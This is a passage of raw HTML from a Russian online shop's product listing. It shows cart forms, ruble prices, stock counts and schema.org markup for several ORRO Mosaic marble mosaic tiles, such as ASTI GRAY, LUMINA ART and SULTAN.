                <form action="/cart/add/" method="post" class="product-form-310967386 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="310967386" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967386" title="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/280/202796684/075a3e/asti-gray-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg" alt="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" title="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967386" title="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1470"><span title="1 470 российских рублей"><span class="num">1 470</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 500 российских рублей"><span class="num">1 500</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                          data-prodimg="https://i4.storeland.net/3/280/202796684/baec64/asti-gray-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                          data-id="189616574"
                          data-mod-id="310967386"
                          title="Добавить &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=310967386&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                        data-prodimg="https://i4.storeland.net/3/280/202796684/baec64/asti-gray-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                        data-id="189616574"
                        data-mod-id="310967386"
                        title="Добавить &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=310967386&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=310967386&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967386" title="ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ASTI-GRAY-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967386" title="Быстрый просмотр &laquo;ASTI GRAY Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=310967386"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-310967634 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="310967634" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic?mod_id=310967634" title="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/280/202798166/075a3e/lumina-art-mramornaya-mozaika-razmer-mm-338-288-10-orro-mosaic.jpg" alt="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)" title="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic?mod_id=310967634" title="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)" itemprop="url">LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="2572.5"><span title="2 573 российских рубля"><span class="num">2 573</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="2 625 российских рублей"><span class="num">2 625</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic"
                          data-prodimg="https://i5.storeland.net/3/280/202798166/baec64/lumina-art-mramornaya-mozaika-razmer-mm-338-288-10-orro-mosaic.jpg"
                          data-id="189616809"
                          data-mod-id="310967634"
                          title="Добавить &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=310967634&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic"
                        data-prodimg="https://i5.storeland.net/3/280/202798166/baec64/lumina-art-mramornaya-mozaika-razmer-mm-338-288-10-orro-mosaic.jpg"
                        data-id="189616809"
                        data-mod-id="310967634"
                        title="Добавить &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=310967634&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=310967634&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic?mod_id=310967634" title="LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)" itemprop="url">LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/LUMINA-ART-Mramornaya-mozaika-razmer-mm-338-288-10-ORRO-Mosaic?mod_id=310967634" title="Быстрый просмотр &laquo;LUMINA ART Мраморная мозаика,  размер, мм: 338*288*10 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=310967634"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-310968270 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="310968270" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic?mod_id=310968270" title="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/3/281/202800022/075a3e/mangolia-deluxe-mramornaya-mozaika-razmer-mm-308-21-302-1-10-orro-mosaic.jpg" alt="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)" title="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic?mod_id=310968270" title="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)" itemprop="url">MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1391.6"><span title="1 392 российских рубля"><span class="num">1 392</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 420 российских рублей"><span class="num">1 420</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic"
                          data-prodimg="https://i1.storeland.net/3/281/202800022/baec64/mangolia-deluxe-mramornaya-mozaika-razmer-mm-308-21-302-1-10-orro-mosaic.jpg"
                          data-id="189617430"
                          data-mod-id="310968270"
                          title="Добавить &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=310968270&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic"
                        data-prodimg="https://i1.storeland.net/3/281/202800022/baec64/mangolia-deluxe-mramornaya-mozaika-razmer-mm-308-21-302-1-10-orro-mosaic.jpg"
                        data-id="189617430"
                        data-mod-id="310968270"
                        title="Добавить &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=310968270&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=310968270&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic?mod_id=310968270" title="MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)" itemprop="url">MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/MANGOLIA-DELUXE-Mramornaya-mozaika-razmer-mm-308-21-302-1-10-ORRO-Mosaic?mod_id=310968270" title="Быстрый просмотр &laquo;MANGOLIA DELUXE Мраморная мозаика,  размер, мм: 308,21*302,1*10 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=310968270"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313023481 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313023481" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic?mod_id=313023481" title="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/3/648/206470040/075a3e/sultan-mramornaya-mozaika-razmer-mm-324-17-324-17-7-orro-mosaic.png" alt="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)" title="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic?mod_id=313023481" title="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)" itemprop="url">SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1372"><span title="1 372 российских рубля"><span class="num">1 372</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 400 российских рублей"><span class="num">1 400</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic"
                          data-prodimg="https://i1.storeland.net/3/648/206470040/baec64/sultan-mramornaya-mozaika-razmer-mm-324-17-324-17-7-orro-mosaic.png"
                          data-id="191164094"
                          data-mod-id="313023481"
                          title="Добавить &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313023481&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic"
                        data-prodimg="https://i1.storeland.net/3/648/206470040/baec64/sultan-mramornaya-mozaika-razmer-mm-324-17-324-17-7-orro-mosaic.png"
                        data-id="191164094"
                        data-mod-id="313023481"
                        title="Добавить &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=313023481&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=313023481&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic?mod_id=313023481" title="SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)" itemprop="url">SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/SULTAN-Mramornaya-mozaika-razmer-mm-324-17-324-17-7-ORRO-Mosaic?mod_id=313023481" title="Быстрый просмотр &laquo;SULTAN Мраморная мозаика,  размер, мм: 324,17*324,17*7 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313023481"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-318078725 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="318078725" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=318078725" title="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/1415/214146049/075a3e/asti-pink-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg" alt="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" title="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=318078725" title="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
